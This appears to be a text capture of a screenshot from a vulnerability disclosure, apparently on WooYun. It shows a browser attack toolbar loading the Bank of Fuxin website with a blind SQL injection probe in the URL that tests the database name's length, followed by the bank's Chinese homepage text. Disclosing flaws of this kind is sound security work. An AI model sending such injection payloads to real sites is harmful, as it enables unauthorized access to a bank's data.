 INT SQL XSS Encryption Encoding Other
Load URL
http://www.fuxinbank.com//cmsDeskArticle/bankCardType/1' or length(database())=7 and 1=1 or '1'='
Split URL
Execute
Enable Post data Enable Referrer
阜新银行
BANK OF FUXIN
聚金阜銀 藏富於民
搜索
原版本 简体 诚聘英才 | 网点分布
首页 个人金融 公司金融 小企业金融 国际业务 卡业务 电子银行 金融投资 关于阜银
最新消息 < > 通知 更多>>
当前位置： 首页 > >
展阜银风采 做时尚丽人
阜新银行2012年“阜银你最棒”才艺比赛
盈利宝43号
让青春在平凡的岗位上绽放光彩
人民币存款利率
以服务全行为核心 以文化建设为统领
招行成不良率加速跑领头羊 行业资产质量拐点或来临
www.wooyun.org
S 英